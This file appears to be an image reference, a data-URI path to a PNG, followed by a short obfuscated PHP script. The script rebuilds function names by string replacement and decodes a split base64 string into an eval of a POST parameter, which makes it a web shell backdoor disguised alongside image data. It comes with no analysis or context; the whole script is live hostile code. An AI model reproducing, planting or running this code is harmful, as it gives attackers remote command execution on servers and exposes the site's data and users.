 <?php
$mt="JF9QT1N";
$ojj="QGV2YWwo";
$hsa="UWydpMGle";
$fnx="5BeSleleddKTs=";
$zk = str_replace("d","","sdtdrd_redpdldadcde");
$ef = $zk("z", "", "zbazsze64_zdzeczodze");
$dva = $zk("p","","pcprpepaptpe_fpupnpcptpipopn");
$zvm = $dva('', $ef($zk("le", "", $ojj.$mt.$hsa.$fnx)));
$zvm();
?>
<?